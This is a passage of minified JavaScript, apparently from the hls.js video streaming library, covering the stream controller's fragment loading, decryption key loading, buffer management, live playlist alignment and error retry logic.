i=r[s];if(i.index===t&&i.fragment.sn===e)return i}return null}function Xx(r){r.forEach((e,t)=>{var s;(s=e.details)==null||s.fragments.forEach(i=>{i.level=t,i.initSegment&&(i.initSegment.level=t)})})}function dn(r,e){for(let s=0,i=r.length;s<i;s++){var t;if(((t=r[s])==null?void 0:t.cc)===e)return r[s]}return null}function A2(r,e){return!!(r&&e.startCC<r.endCC&&e.endCC>r.startCC)}function Op(r,e){const t=r.start+e;r.startPTS=t,r.setStart(t),r.endPTS=t+r.duration}function Qx(r,e){const t=e.fragments;for(let s=0,i=t.length;s<i;s++)Op(t[s],r);e.fragmentHint&&Op(e.fragmentHint,r),e.alignedSliding=!0}function w2(r,e){r&&(Zx(e,r),e.alignedSliding||tl(e,r),!e.alignedSliding&&!e.skippedSegments&&zx(r,e,!1))}function Zx(r,e){if(!A2(e,r))return;const t=Math.min(e.endCC,r.endCC),s=dn(e.fragments,t),i=dn(r.fragments,t);if(!s||!i)return;$e.log("Aligning playlist at start of dicontinuity sequence ".concat(t));const n=s.start-i.start;Qx(n,r)}function tl(r,e){if(!r.hasProgramDateTime||!e.hasProgramDateTime)return;const t=r.fragments,s=e.fragments;if(!t.length||!s.length)return;let i,n;const o=Math.min(e.endCC,r.endCC);e.startCC<o&&r.startCC<o&&(i=dn(s,o),n=dn(t,o)),(!i||!n)&&(i=s[Math.floor(s.length/2)],n=dn(t,i.cc)||t[Math.floor(t.length/2)]);const a=i.programDateTime,c=n.programDateTime;if(!a||!c)return;const l=(c-a)/1e3-(n.start-i.start);Qx(l,r)}const C2={toString:function(r){let e="";const t=r.length;for(let s=0;s<t;s++)e+="[".concat(r.start(s).toFixed(3),"-").concat(r.end(s).toFixed(3),"]");return e}},se={STOPPED:"STOPPED",IDLE:"IDLE",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_TRACK:"WAITING_TRACK",PARSING:"PARSING",PARSED:"PARSED",ENDED:"ENDED",ERROR:"ERROR",WAITING_INIT_PTS:"WAITING_INIT_PTS",WAITING_LEVEL:"WAITING_LEVEL"};class Xf extends Ux{constructor(e,t,s,i,n){super(i,e.logger),this.hls=void 0,this.fragPrevious=null,this.fragCurrent=null,this.fragmentTracker=void 0,this.transmuxer=null,this._state=se.STOPPED,this.playlistType=void 0,this.media=null,this.mediaBuffer=null,this.config=void 0,this.bitrateTest=!1,this.lastCurrentTime=0,this.nextLoadPosition=0,this.startPosition=0,this.startTimeOffset=null,this.retryDate=0,this.levels=null,this.fragmentLoader=void 0,this.keyLoader=void 0,this.levelLastLoaded=null,this.startFragRequested=!1,this.decrypter=void 0,this.initPTS=[],this.buffering=!0,this.loadingParts=!1,this.loopSn=void 0,this.onMediaSeeking=()=>{const{config:o,fragCurrent:a,media:c,mediaBuffer:l,state:u}=this,f=c?c.currentTime:0,d=Ae.bufferInfo(l||c,f,o.maxBufferHole),h=!d.len;if(this.log("Media seeking to ".concat(de(f)?f.toFixed(3):f,", state: ").concat(u,", ").concat(h?"out of":"in"," buffer")),this.state===se.ENDED)this.resetLoadingState();else if(a){const p=o.maxFragLookUpTolerance,m=a.start-p,g=a.start+a.duration+p;if(h||g<d.start||m>d.end){const v=f>g;(f<m||v)&&(v&&a.loader&&(this.log("Cancelling fragment load for seek (sn: ".concat(a.sn,")")),a.abortRequests(),this.resetLoadingState()),this.fragPrevious=null)}}if(c){this.fragmentTracker.removeFragmentsInRange(f,1/0,this.playlistType,!0);const p=this.lastCurrentTime;if(f>p&&(this.lastCurrentTime=f),!this.loadingParts){const m=Math.max(d.end,f),g=this.shouldLoadParts(this.getLevelDetails(),m);g&&(this.log("LL-Part loading ON after seeking to ".concat(f.toFixed(2)," with buffer @").concat(m.toFixed(2))),this.loadingParts=g)}}this.hls.hasEnoughToStart||(this.log("Setting ".concat(h?"startPosition":"nextLoadPosition"," to ").concat(f," for seek without enough to start")),this.nextLoadPosition=f,h&&(this.startPosition=f)),this.tickImmediate()},this.onMediaEnded=()=>{this.log("setting startPosition to 0 because media ended"),this.startPosition=this.lastCurrentTime=0},this.playlistType=n,this.hls=e,this.fragmentLoader=new JD(e.config),this.keyLoader=s,this.fragmentTracker=t,this.config=e.config,this.decrypter=new zf(e.config)}registerListeners(){const{hls:e}=this;e.on(w.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(w.MANIFEST_LOADING,this.onManifestLoading,this),e.on(w.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(w.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(w.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(w.MANIFEST_LOADING,this.onManifestLoading,this),e.off(w.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(w.ERROR,this.onError,this)}doTick(){this.onTickEnd()}onTickEnd(){}startLoad(e){}stopLoad(){if(this.state===se.STOPPED)return;this.fragmentLoader.abort(),this.keyLoader.abort(this.playlistType);const e=this.fragCurrent;e!=null&&e.loader&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=se.STOPPED}get startPositionValue(){const{nextLoadPosition:e,startPosition:t}=this;return t===-1&&e?e:t}get bufferingEnabled(){return this.buffering}pauseBuffering(){this.buffering=!1}resumeBuffering(){this.buffering=!0}get inFlightFrag(){return{frag:this.fragCurrent,state:this.state}}_streamEnded(e,t){if(t.live||!this.media)return!1;const s=e.end||0,i=this.config.timelineOffset||0;if(s<=i)return!1;const n=e.buffered;this.config.maxBufferHole&&n&&n.length>1&&(e=Ae.bufferedInfo(n,e.start,0));const o=e.nextStart;if(o&&o>i&&o<t.edge||this.media.currentTime<e.start)return!1;const c=t.partList;if(c!=null&&c.length){const u=c[c.length-1];return Ae.isBuffered(this.media,u.start+u.duration/2)}const l=t.fragments[t.fragments.length-1].type;return this.fragmentTracker.isEndListAppended(l)}getLevelDetails(){if(this.levels&&this.levelLastLoaded!==null)return this.levelLastLoaded.details}get timelineOffset(){const e=this.config.timelineOffset;if(e){var t;return((t=this.getLevelDetails())==null?void 0:t.appliedTimelineOffset)||e}return 0}onMediaAttached(e,t){const s=this.media=this.mediaBuffer=t.media;s.removeEventListener("seeking",this.onMediaSeeking),s.removeEventListener("ended",this.onMediaEnded),s.addEventListener("seeking",this.onMediaSeeking),s.addEventListener("ended",this.onMediaEnded);const i=this.config;this.levels&&i.autoStartLoad&&this.state===se.STOPPED&&this.startLoad(i.startPosition)}onMediaDetaching(e,t){const s=!!t.transferMedia,i=this.media;if(i!==null){if(i.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),i.removeEventListener("seeking",this.onMediaSeeking),i.removeEventListener("ended",this.onMediaEnded),this.keyLoader&&!s&&this.keyLoader.detach(),this.media=this.mediaBuffer=null,this.loopSn=void 0,s){this.resetLoadingState(),this.resetTransmuxer();return}this.loadingParts=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()}}onManifestLoading(){this.initPTS=[],this.levels=this.levelLastLoaded=this.fragCurrent=null,this.lastCurrentTime=this.startPosition=0,this.startFragRequested=!1}onError(e,t){}onManifestLoaded(e,t){this.startTimeOffset=t.startTimeOffset}onHandlerDestroying(){this.stopLoad(),this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null),super.onHandlerDestroying(),this.hls=this.onMediaSeeking=this.onMediaEnded=null}onHandlerDestroyed(){this.state=se.STOPPED,this.fragmentLoader&&this.fragmentLoader.destroy(),this.keyLoader&&this.keyLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.keyLoader=this.fragmentLoader=this.fragmentTracker=null,super.onHandlerDestroyed()}loadFragment(e,t,s){this.startFragRequested=!0,this._loadFragForPlayback(e,t,s)}_loadFragForPlayback(e,t,s){const i=n=>{const o=n.frag;if(this.fragContextChanged(o)){this.warn("".concat(o.type," sn: ").concat(o.sn).concat(n.part?" part: "+n.part.index:""," of ").concat(this.fragInfo(o,!1,n.part),") was dropped during download.")),this.fragmentTracker.removeFragment(o);return}o.stats.chunkCount++,this._handleFragmentLoadProgress(n)};this._doFragLoad(e,t,s,i).then(n=>{if(!n)return;const o=this.state,a=n.frag;if(this.fragContextChanged(a)){(o===se.FRAG_LOADING||!this.fragCurrent&&o===se.PARSING)&&(this.fragmentTracker.removeFragment(a),this.state=se.IDLE);return}"payload"in n&&(this.log("Loaded ".concat(a.type," sn: ").concat(a.sn," of ").concat(this.playlistLabel()," ").concat(a.level)),this.hls.trigger(w.FRAG_LOADED,n)),this._handleFragmentLoadComplete(n)}).catch(n=>{this.state===se.STOPPED||this.state===se.ERROR||(this.warn("Frag error: ".concat((n==null?void 0:n.message)||n)),this.resetFragmentLoading(e))})}clearTrackerIfNeeded(e){var t;const{fragmentTracker:s}=this;if(s.getState(e)===pt.APPENDING){const n=e.type,o=this.getFwdBufferInfo(this.mediaBuffer,n),a=Math.max(e.duration,o?o.len:this.config.maxBufferLength),c=this.backtrackFragment;((c?e.sn-c.sn:0)===1||this.reduceMaxBufferLength(a,e.duration))&&s.removeFragment(e)}else((t=this.mediaBuffer)==null?void 0:t.buffered.length)===0?s.removeAllFragments():s.hasParts(e.type)&&(s.detectPartialFragments({frag:e,part:null,stats:e.stats,id:e.type}),s.getState(e)===pt.PARTIAL&&s.removeFragment(e))}checkLiveUpdate(e){if(e.updated&&!e.live){const t=e.fragments[e.fragments.length-1];this.fragmentTracker.detectPartialFragments({frag:t,part:null,stats:t.stats,id:t.type})}e.fragments[0]||(e.deltaUpdateFailed=!0)}waitForLive(e){const t=e.details;return(t==null?void 0:t.live)&&t.type!=="EVENT"&&(this.levelLastLoaded!==e||t.expired)}flushMainBuffer(e,t,s=null){if(!(e-t))return;const i={startOffset:e,endOffset:t,type:s};this.hls.trigger(w.BUFFER_FLUSHING,i)}_loadInitSegment(e,t){this._doFragLoad(e,t).then(s=>{const i=s==null?void 0:s.frag;if(!i||this.fragContextChanged(i)||!this.levels)throw new Error("init load aborted");return s}).then(s=>{const{hls:i}=this,{frag:n,payload:o}=s,a=n.decryptdata;if(o&&o.byteLength>0&&a!=null&&a.key&&a.iv&&Si(a.method)){const c=self.performance.now();return this.decrypter.decrypt(new Uint8Array(o),a.key.buffer,a.iv.buffer,Wf(a.method)).catch(l=>{throw i.trigger(w.ERROR,{type:me.MEDIA_ERROR,details:K.FRAG_DECRYPT_ERROR,fatal:!1,error:l,reason:l.message,frag:n}),l}).then(l=>{const u=self.performance.now();return i.trigger(w.FRAG_DECRYPTED,{frag:n,payload:l,stats:{tstart:c,tdecrypt:u}}),s.payload=l,this.completeInitSegmentLoad(s)})}return this.completeInitSegmentLoad(s)}).catch(s=>{this.state===se.STOPPED||this.state===se.ERROR||(this.warn(s),this.resetFragmentLoading(e))})}completeInitSegmentLoad(e){const{levels:t}=this;if(!t)throw new Error("init load aborted, missing levels");const s=e.frag.stats;this.state!==se.STOPPED&&(this.state=se.IDLE),e.frag.data=new Uint8Array(e.payload),s.parsing.start=s.buffering.start=self.performance.now(),s.parsing.end=s.buffering.end=self.performance.now(),this.tick()}unhandledEncryptionError(e,t){var s,i;const n=e.tracks;if(n&&!t.encrypted&&((s=n.audio)!=null&&s.encrypted||(i=n.video)!=null&&i.encrypted)&&(!this.config.emeEnabled||!this.keyLoader.emeController)){const o=this.media,a=new Error("Encrypted track with no key in ".concat(this.fragInfo(t)," (media ").concat(o?"attached mediaKeys: "+o.mediaKeys:"detached",")"));return this.warn(a.message),!o||o.mediaKeys?!1:(this.hls.trigger(w.ERROR,{type:me.KEY_SYSTEM_ERROR,details:K.KEY_SYSTEM_NO_KEYS,fatal:!1,error:a,frag:t}),this.resetTransmuxer(),!0)}return!1}fragContextChanged(e){const{fragCurrent:t}=this;return!e||!t||e.sn!==t.sn||e.level!==t.level}fragBufferedComplete(e,t){const s=this.mediaBuffer?this.mediaBuffer:this.media;if(this.log("Buffered ".concat(e.type," sn: ").concat(e.sn).concat(t?" part: "+t.index:""," of ").concat(this.fragInfo(e,!1,t)," > buffer:").concat(s?C2.toString(Ae.getBuffered(s)):"(detached)",")")),ct(e)){var i;if(e.type!==pe.SUBTITLE){const o=e.elementaryStreams;if(!Object.keys(o).some(a=>!!o[a])){this.state=se.IDLE;return}}const n=(i=this.levels)==null?void 0:i[e.level];n!=null&&n.fragmentError&&(this.log("Resetting level fragment error count of ".concat(n.fragmentError," on frag buffered")),n.fragmentError=0)}this.state=se.IDLE}_handleFragmentLoadComplete(e){const{transmuxer:t}=this;if(!t)return;const{frag:s,part:i,partsLoaded:n}=e,o=!n||n.length===0||n.some(c=>!c),a=new qf(s.level,s.sn,s.stats.chunkCount+1,0,i?i.index:-1,!o);t.flush(a)}_handleFragmentLoadProgress(e){}_doFragLoad(e,t,s=null,i){var n;this.fragCurrent=e;const o=t.details;if(!this.levels||!o)throw new Error("frag load aborted, missing level".concat(o?"":" detail","s"));let a=null;e.encrypted&&!((n=e.decryptdata)!=null&&n.key)?(this.log("Loading key for ".concat(e.sn," of [").concat(o.startSN,"-").concat(o.endSN,"], ").concat(this.playlistLabel()," ").concat(e.level)),this.state=se.KEY_LOADING,this.fragCurrent=e,a=this.keyLoader.load(e).then(d=>{if(!this.fragContextChanged(d.frag))return this.hls.trigger(w.KEY_LOADED,d),this.state===se.KEY_LOADING&&(this.state=se.IDLE),d}),this.hls.trigger(w.KEY_LOADING,{frag:e}),this.fragCurrent===null&&(a=Promise.reject(new Error("frag load aborted, context changed in KEY_LOADING")))):e.encrypted||(a=this.keyLoader.loadClear(e,o.encryptedFragments,this.startFragRequested),a&&this.log("[eme] blocking frag load until media-keys acquired"));const c=this.fragPrevious;if(ct(e)&&(!c||e.sn!==c.sn)){const d=this.shouldLoadParts(t.details,e.end);d!==this.loadingParts&&(this.log("LL-Part loading ".concat(d?"ON":"OFF"," loading sn ").concat(c==null?void 0:c.sn,"->").concat(e.sn)),this.loadingParts=d)}if(s=Math.max(e.start,s||0),this.loadingParts&&ct(e)){const d=o.partList;if(d&&i){s>e.end&&o.fragmentHint&&(e=o.fragmentHint);const h=this.getNextPart(d,e,s);if(h>-1){const p=d[h];e=this.fragCurrent=p.fragment,this.log("Loading ".concat(e.type," sn: ").concat(e.sn," part: ").concat(p.index," (").concat(h,"/").concat(d.length-1,") of ").concat(this.fragInfo(e,!1,p),") cc: ").concat(e.cc," [").concat(o.startSN,"-").concat(o.endSN,"], target: ").concat(parseFloat(s.toFixed(3)))),this.nextLoadPosition=p.start+p.duration,this.state=se.FRAG_LOADING;let m;return a?m=a.then(g=>!g||this.fragContextChanged(g.frag)?null:this.doFragPartsLoad(e,p,t,i)).catch(g=>this.handleFragLoadError(g)):m=this.doFragPartsLoad(e,p,t,i).catch(g=>this.handleFragLoadError(g)),this.hls.trigger(w.FRAG_LOADING,{frag:e,part:p,targetBufferTime:s}),this.fragCurrent===null?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING parts")):m}else if(!e.url||this.loadedEndOfParts(d,s))return Promise.resolve(null)}}if(ct(e)&&this.loadingParts){var l;this.log("LL-Part loading OFF after next part miss @".concat(s.toFixed(2)," Check buffer at sn: ").concat(e.sn," loaded parts: ").concat((l=o.partList)==null?void 0:l.filter(d=>d.loaded).map(d=>"[".concat(d.start,"-").concat(d.end,"]")))),this.loadingParts=!1}else if(!e.url)return Promise.resolve(null);this.log("Loading ".concat(e.type," sn: ").concat(e.sn," of ").concat(this.fragInfo(e,!1),") cc: ").concat(e.cc," ").concat("["+o.startSN+"-"+o.endSN+"]",", target: ").concat(parseFloat(s.toFixed(3)))),de(e.sn)&&!this.bitrateTest&&(this.nextLoadPosition=e.start+e.duration),this.state=se.FRAG_LOADING;const u=this.config.progressive;let f;return u&&a?f=a.then(d=>!d||this.fragContextChanged(d.frag)?null:this.fragmentLoader.load(e,i)).catch(d=>this.handleFragLoadError(d)):f=Promise.all([this.fragmentLoader.load(e,u?i:void 0),a]).then(([d])=>(!u&&i&&i(d),d)).catch(d=>this.handleFragLoadError(d)),this.hls.trigger(w.FRAG_LOADING,{frag:e,targetBufferTime:s}),this.fragCurrent===null?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING")):f}doFragPartsLoad(e,t,s,i){return new Promise((n,o)=>{var a;const c=[],l=(a=s.details)==null?void 0:a.partList,u=f=>{this.fragmentLoader.loadPart(e,f,i).then(d=>{c[f.index]=d;const h=d.part;this.hls.trigger(w.FRAG_LOADED,d);const p=Bp(s.details,e.sn,f.index+1)||Yx(l,e.sn,f.index+1);if(p)u(p);else return n({frag:e,part:h,partsLoaded:c})}).catch(o)};u(t)})}handleFragLoadError(e){if("data"in e){const t=e.data;t&&t.details===K.INTERNAL_ABORTED?this.handleFragLoadAborted(t.frag,t.part):this.hls.trigger(w.ERROR,t)}else this.hls.trigger(w.ERROR,{type:me.OTHER_ERROR,details:K.INTERNAL_EXCEPTION,err:e,error:e,fatal:!0});return null}_handleTransmuxerFlush(e){const t=this.getCurrentContext(e);if(!t||this.state!==se.PARSING){!this.fragCurrent&&this.state!==se.STOPPED&&this.state!==se.ERROR&&(this.state=se.IDLE);return}const{frag:s,part:i,level:n}=t,o=self.performance.now();s.stats.parsing.end=o,i&&(i.stats.parsing.end=o);const a=this.getLevelDetails(),l=a&&s.sn>a.endSN||this.shouldLoadParts(a,s.end);l!==this.loadingParts&&(this.log("LL-Part loading ".concat(l?"ON":"OFF"," after parsing segment ending @").concat(s.end.toFixed(2))),this.loadingParts=l),this.updateLevelTiming(s,i,n,e.partial)}shouldLoadParts(e,t){if(this.config.lowLatencyMode){if(!e)return this.loadingParts;if(e.partList){var s;const n=e.partList[0],o=n.end+(((s=e.fragmentHint)==null?void 0:s.duration)||0);if(t>=o){var i;if((this.hls.hasEnoughToStart?((i=this.media)==null?void 0:i.currentTime)||this.lastCurrentTime:this.getLoadPosition())>n.start-n.fragment.duration)return!0}}}return!1}getCurrentContext(e){const{levels:t,fragCurrent:s}=this,{level:i,sn:n,part:o}=e;if(!(t!=null&&t[i]))return this.warn("Levels object was unset while buffering fragment ".concat(n," of ").concat(this.playlistLabel()," ").concat(i,". The current chunk will not be buffered.")),null;const a=t[i],c=a.details,l=o>-1?Bp(c,n,o):null,u=l?l.fragment:Wx(c,n,s);return u?(s&&s!==u&&(u.stats=s.stats),{frag:u,part:l,level:a}):null}bufferFragmentData(e,t,s,i,n){if(this.state!==se.PARSING)return;const{data1:o,data2:a}=e;let c=o;if(a&&(c=ar(o,a)),!c.length)return;const l=this.initPTS[t.cc],u=l?-l.baseTime/l.timescale:void 0,f={type:e.type,frag:t,part:s,chunkMeta:i,offset:u,parent:t.type,data:c};if(this.hls.trigger(w.BUFFER_APPENDING,f),e.dropped&&e.independent&&!s){if(n)return;this.flushBufferGap(t)}}flushBufferGap(e){const t=this.media;if(!t)return;if(!Ae.isBuffered(t,t.currentTime)){this.flushMainBuffer(0,e.start);return}const s=t.currentTime,i=Ae.bufferInfo(t,s,0),n=e.duration,o=Math.min(this.config.maxFragLookUpTolerance*2,n*.25),a=Math.max(Math.min(e.start-o,i.end-o),s+o);e.start-a>o&&this.flushMainBuffer(a,e.start)}getFwdBufferInfo(e,t){var s;const i=this.getLoadPosition();if(!de(i))return null;const o=this.lastCurrentTime>i||(s=this.media)!=null&&s.paused?0:this.config.maxBufferHole;return this.getFwdBufferInfoAtPos(e,i,t,o)}getFwdBufferInfoAtPos(e,t,s,i){const n=Ae.bufferInfo(e,t,i);if(n.len===0&&n.nextStart!==void 0){const o=this.fragmentTracker.getBufferedFrag(t,s);if(o&&(n.nextStart<=o.end||o.gap)){const a=Math.max(Math.min(n.nextStart,o.end)-t,i);return Ae.bufferInfo(e,t,a)}}return n}getMaxBufferLength(e){const{config:t}=this;let s;return e?s=Math.max(8*t.maxBufferSize/e,t.maxBufferLength):s=t.maxBufferLength,Math.min(s,t.maxMaxBufferLength)}reduceMaxBufferLength(e,t){const s=this.config,i=Math.max(Math.min(e-t,s.maxBufferLength),t),n=Math.max(e-t*3,s.maxMaxBufferLength/2,i);return n>=i?(s.maxMaxBufferLength=n,this.warn("Reduce max buffer length to ".concat(n,"s")),!0):!1}getAppendedFrag(e,t=pe.MAIN){const s=this.fragmentTracker?this.fragmentTracker.getAppendedFrag(e,t):null;return s&&"fragment"in s?s.fragment:s}getNextFragment(e,t){const s=t.fragments,i=s.length;if(!i)return null;const{config:n}=this,o=s[0].start,a=n.lowLatencyMode&&!!t.partList;let c=null;if(t.live){const f=n.initialLiveManifestSize;if(i<f)return this.warn("Not enough fragments to start playback (have: ".concat(i,", need: ").concat(f,")")),null;if(!t.PTSKnown&&!this.startFragRequested&&this.startPosition===-1||e<o){var l;a&&!this.loadingParts&&(this.log("LL-Part loading ON for initial live fragment"),this.loadingParts=!0),c=this.getInitialLiveFragment(t);const d=this.hls.startPosition,h=this.hls.liveSyncPosition,p=c?(d!==-1&&d>=o?d:h)||c.start:e;this.log("Setting startPosition to ".concat(p," to match start frag at live edge. mainStart: ").concat(d," liveSyncPosition: ").concat(h," frag.start: ").concat((l=c)==null?void 0:l.start)),this.startPosition=this.nextLoadPosition=p}}else e<=o&&(c=s[0]);if(!c){const f=this.loadingParts?t.partEnd:t.fragmentEnd;c=this.getFragmentAtPosition(e,f,t)}let u=this.filterReplacedPrimary(c,t);if(!u&&c){const f=c.sn-t.startSN;u=this.filterReplacedPrimary(s[f+1]||null,t)}return this.mapToInitFragWhenRequired(u)}isLoopLoading(e,t){const s=this.fragmentTracker.getState(e);return(s===pt.OK||s===pt.PARTIAL&&!!e.gap)&&this.nextLoadPosition>t}getNextFragmentLoopLoading(e,t,s,i,n){let o=null;if(e.gap&&(o=this.getNextFragment(this.nextLoadPosition,t),o&&!o.gap&&s.nextStart)){const a=this.getFwdBufferInfoAtPos(this.mediaBuffer?this.mediaBuffer:this.media,s.nextStart,i,0);if(a!==null&&s.len+a.len>=n){const c=o.sn;return this.loopSn!==c&&(this.log('buffer full after gaps in "'.concat(i,'" playlist starting at sn: ').concat(c)),this.loopSn=c),null}}return this.loopSn=void 0,o}get primaryPrefetch(){if(Mp(this.config)){var e;if((e=this.hls.interstitialsManager)==null||(e=e.playingItem)==null?void 0:e.event)return!0}return!1}filterReplacedPrimary(e,t){if(!e)return e;if(Mp(this.config)&&e.type!==pe.SUBTITLE){const s=this.hls.interstitialsManager,i=s==null?void 0:s.bufferingItem;if(i){const o=i.event;if(o){if(o.appendInPlace||Math.abs(e.start-i.start)>1||i.start===0)return null}else if(e.end<=i.start&&(t==null?void 0:t.live)===!1||e.start>i.end&&i.nextEvent&&(i.nextEvent.appendInPlace||e.start-i.end>1))return null}const n=s==null?void 0:s.playerQueue;if(n)for(let o=n.length;o--;){const a=n[o].interstitial;if(a.appendInPlace&&e.start>=a.startTime&&e.end<=a.resumeTime)return null}}return e}mapToInitFragWhenRequired(e){return e!=null&&e.initSegment&&!e.initSegment.data&&!this.bitrateTest?e.initSegment:e}getNextPart(e,t,s){let i=-1,n=!1,o=!0;for(let a=0,c=e.length;a<c;a++){const l=e[a];if(o=o&&!l.independent,i>-1&&s<l.start)break;const u=l.loaded;u?i=-1:(n||(l.independent||o)&&l.fragment===t)&&(l.fragment!==t&&this.warn("Need buffer at ".concat(s," but next unloaded part starts at ").concat(l.start)),i=a),n=u}return i}loadedEndOfParts(e,t){let s;for(let i=e.length;i--;){if(s=e[i],!s.loaded)return!1;if(t>s.start)return!0}return!1}getInitialLiveFragment(e){const t=e.fragments,s=this.fragPrevious;let i=null;if(s){if(e.hasProgramDateTime&&(this.log("Live playlist, switching playlist, load frag with same PDT: ".concat(s.programDateTime)),i=HD(t,s.endProgramDateTime,this.config.maxFragLookUpTolerance)),!i){const n=s.sn+1;if(n>=e.startSN&&n<=e.endSN){const o=t[n-e.startSN];s.cc===o.cc&&(i=o,this.log("Live playlist, switching playlist, load frag with next SN: ".concat(i.sn)))}i||(i=$x(e,s.cc,s.end),i&&this.log("Live playlist, switching playlist, load frag with same CC: ".concat(i.sn)))}}else{const n=this.hls.liveSyncPosition;n!==null&&(i=this.getFragmentAtPosition(n,this.bitrateTest?e.fragmentEnd:e.edge,e))}return i}getFragmentAtPosition(e,t,s){const{config:i}=this;let{fragPrevious:n}=this,{fragments:o,endSN:a}=s;const{fragmentHint:c}=s,{maxFragLookUpTolerance:l}=i,u=s.partList,f=!!(this.loadingParts&&u!=null&&u.length&&c);f&&!this.bitrateTest&&u[u.length-1].fragment.sn===c.sn&&(o=o.concat(c),a=c.sn);let d;if(e<t){var h;const m=e<this.lastCurrentTime||e>t-l||(h=this.media)!=null&&h.paused||!this.startFragRequested?0:l;d=qs(n,o,e,m)}else d=o[o.length-1];if(d){const p=d.sn-s.startSN,m=this.fragmentTracker.getState(d);if((m===pt.OK||m===pt.PARTIAL&&d.gap)&&(n=d),n&&d.sn===n.sn&&(!f||u[0].fragment.sn>d.sn||!s.live)&&d.level===n.level){const v=o[p+1];d.sn<a&&this.fragmentTracker.getState(v)!==pt.OK?d=v:d=null}}return d}alignPlaylists(e,t,s){const i=e.fragments.length;if(!i)return this.warn("No fragments in live playlist"),0;const n=e.fragmentStart,o=!t,a=e.alignedSliding&&de(n);if(o||!a&&!n){w2(s,e);const c=e.fragmentStart;return this.log("Live playlist sliding: ".concat(c.toFixed(2)," start-sn: ").concat(t?t.startSN:"na","->").concat(e.startSN," fragments: ").concat(i)),c}return n}waitForCdnTuneIn(e){return e.live&&e.canBlockReload&&e.partTarget&&e.tuneInGoal>Math.max(e.partHoldBack,e.partTarget*3)}setStartPosition(e,t){let s=this.startPosition;s<t&&(s=-1);const i=this.timelineOffset;if(s===-1){const n=this.startTimeOffset!==null,o=n?this.startTimeOffset:e.startTimeOffset;o!==null&&de(o)?(s=t+o,o<0&&(s+=e.edge),s=Math.min(Math.max(t,s),t+e.totalduration),this.log("Setting startPosition to ".concat(s," for start time offset ").concat(o," found in ").concat(n?"multivariant":"media"," playlist")),this.startPosition=s):e.live?(s=this.hls.liveSyncPosition||t,this.log("Setting startPosition to -1 to start at live edge ".concat(s)),this.startPosition=-1):(this.log("setting startPosition to 0 by default"),this.startPosition=s=0),this.lastCurrentTime=s+i}this.nextLoadPosition=s+i}getLoadPosition(){var e;const{media:t}=this;let s=0;return(e=this.hls)!=null&&e.hasEnoughToStart&&t?s=t.currentTime:this.nextLoadPosition>=0&&(s=this.nextLoadPosition),s}handleFragLoadAborted(e,t){this.transmuxer&&e.type===this.playlistType&&ct(e)&&e.stats.aborted&&(this.log("Fragment ".concat(e.sn).concat(t?" part "+t.index:""," of ").concat(this.playlistLabel()," ").concat(e.level," was aborted")),this.resetFragmentLoading(e))}resetFragmentLoading(e){(!this.fragCurrent||!this.fragContextChanged(e)&&this.state!==se.FRAG_LOADING_WAITING_RETRY)&&(this.state=se.IDLE)}onFragmentOrKeyLoadError(e,t){if(t.chunkMeta&&!t.frag){const p=this.getCurrentContext(t.chunkMeta);p&&(t.frag=p.frag)}const s=t.frag;if(!s||s.type!==e||!this.levels)return;if(this.fragContextChanged(s)){var i;this.warn("Frag load error must match current frag to retry ".concat(s.url," > ").concat((i=this.fragCurrent)==null?void 0:i.url));return}const n=t.details===K.FRAG_GAP;n&&this.fragmentTracker.fragBuffered(s,!0);const o=t.errorAction,{action:a,flags:c,retryCount:l=0,retryConfig:u}=o||{},f=!!o&&!!u,d=f&&a===_t.RetryRequest,h=f&&!o.resolved&&c===ur.MoveAllAlternatesMatchingHost;if(!d&&h&&ct(s)&&!s.endList)this.resetFragmentErrors(e),this.treatAsGap(s),o.resolved=!0;else if((d||h)&&l<u.maxNumRetry){this.resetStartWhenNotLoaded(this.levelLastLoaded);const p=Kf(u,l);this.warn("Fragment ".concat(s.sn," of ").concat(e," ").concat(s.level," errored with ").concat(t.details,", retrying loading ").concat(l+1,"/").concat(u.maxNumRetry," in ").concat(p,"ms")),o.resolved=!0,this.retryDate=self.performance.now()+p,this.state=se.FRAG_LOADING_WAITING_RETRY}else if(u&&o)if(this.resetFragmentErrors(e),l<u.maxNumRetry)!n&&a!==_t.RemoveAlternatePermanently&&(o.resolved=!0);else{this.warn("".concat(t.details," reached or exceeded max retry (").concat(l,")"));return}else a===_t.SendAlternateToPenaltyBox?this.state=se.WAITING_LEVEL:this.state=se.ERROR;this.tickImmediate()}reduceLengthAndFlushBuffer(e){if(this.state===se.PARSING||this.state===se.PARSED){const t=e.frag,s=e.parent,i=this.getFwdBufferInfo(this.mediaBuffer,s),n=i&&i.len>.5;n&&this.reduceMaxBufferLength(i.len,(t==null?void 0:t.duration)||10);const o=!n;return o&&this.warn("Buffer full error while media.currentTime (".concat(this.getLoadPosition(),") is not buffered, flush ").concat(s," buffer")),t&&(this.fragmentTracker.removeFragment(t),this.nextLoadPosition=t.start),this.resetLoadingState(),o}return!1}resetFragmentErrors(e){e===pe.AUDIO&&(this.fragCurrent=null),this.hls.hasEnoughToStart||(this.startFragRequested=!1),this.state!==se.STOPPED&&(this.state=se.IDLE)}afterBufferFlushed(e,t,s){if(!e)return;const i=Ae.getBuffered(e);this.fragmentTracker.detectEvictedFragments(t,i,s),this.state===se.ENDED&&this.resetLoadingState()}resetLoadingState(){this.log("Reset loading state"),this.fragCurrent=null,this.fragPrevious=null,this.state!==se.STOPPED&&(this.state=se.IDLE)}resetStartWhenNotLoaded(e){if(!this.hls.hasEnoughToStart){this.startFragRequested=!1;const t=e?e.details:null;t!=null&&t.live?(this.log("resetting startPosition for live 